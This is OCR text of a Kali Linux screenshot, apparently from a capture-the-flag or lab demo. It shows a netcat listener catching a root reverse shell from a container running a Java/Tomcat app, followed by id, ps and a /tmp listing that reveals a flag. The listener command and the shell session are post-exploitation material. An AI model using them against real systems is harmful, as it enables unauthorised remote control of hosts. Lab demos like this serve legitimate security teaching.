 1 2 3 4 2 6:10
/home/kali
Trash
File System
Home
root@affbab88fdb9: /demo
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777
root@affbab88fdb9:/demo# id
id
uid=0(root) gid=0(root) groups=0(root)
root@affbab88fdb9:/demo# ps
ps
PID TTY TIME CMD
50 pts/0 00:00:00 bash
58 pts/0 00:00:00 bash
62 pts/0 00:00:00 ps
root@affbab88fdb9:/demo# ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.3 7.3 2434316 149796 ? Ssl 06:51 0:40 java -jar
/demo/demo.jar
root 50 0.0 0.1 4116 3412 pts/0 Ss 10:02 0:00 bash
root 58 0.0 0.1 4116 3468 pts/0 S 10:07 0:00 bash -i
root 63 0.0 0.1 5904 2824 pts/0 R+ 10:07 0:00 ps aux
root@affbab88fdb9:/demo# ls /tmp
ls /tmp
flag-{bmh41553678-115f-4ead-acdb-e5e9de4c76e6}
hsperfdata_root
tomcat-docbase.2894338320258751636.8080
tomcat.1122192452768061584.8080
root@affbab88fdb9:/demo# willinggale